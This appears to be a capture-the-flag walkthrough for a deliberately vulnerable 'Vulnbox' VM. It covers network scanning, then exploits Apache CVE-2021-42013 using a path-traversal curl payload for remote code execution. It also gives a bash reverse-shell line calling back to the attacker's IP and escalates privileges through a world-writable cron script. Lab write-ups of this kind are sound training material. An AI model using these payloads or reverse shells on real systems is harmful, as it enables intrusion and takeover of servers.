Table of Contents
VULNERABLE MACHINES
VULNBOX VM
Step 1: Discovering the Target
To begin, I scanned the local network to identify active hosts using arp-scan:
sudo arp-scan --local

- Target IP Identified:
192.168.112.115
Step 2: Port Scanning
With the target IP in hand, I scanned it using Nmap to discover open ports and services:
nmap 192.168.112.115

The scan revealed two open ports:
-
Port 22 – SSH
-
Port 80 – HTTP

I ran another scan to confirm service details:
-
Port 80 is running Apache HTTPD
-
Port 22 is running OpenSSH
Step 3: Web Enumeration
Navigated to the web interface at http://192.168.112.115:

Unfortunately, there wasn’t much to see. To dig deeper, I ran a directory brute-force scan.

- No interesting directories or files were discovered.
Step 4: Exploiting Apache (CVE-2021-42013)
Suspecting a vulnerable Apache version, I searched for related exploits and found CVE-2021-42013 — a known path traversal + RCE vulnerability.

I tested for Local File Inclusion (LFI), which worked, and then moved to Remote Code Execution using this exploit:

Verified RCE with the following curl command:
curl -X POST http://192.168.112.115/cgi-bin/%%32%65%%32%65/.../bin/sh \
  -d 'echo Content-Type: text/plain; echo; id'
- Success! Remote code was executed as the
daemonuser.
Step 5: Reverse Shell Access
Next, I prepared a reverse shell payload:
bashshell.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.112.156/1111 0>&1
I hosted the script on my machine and transferred it to the target:


After triggering the reverse shell:

- Shell received on my listener!
Step 6: Privilege Escalation to User

While exploring the system, I found a suspicious script named tmp.sh in the root directory:

Interestingly, this file was:
-
Globally writable
-
Being executed every 10 seconds by user
samsingh
I replaced the contents of tmp.sh with another reverse shell:

Soon after, I caught a shell running as samsingh:
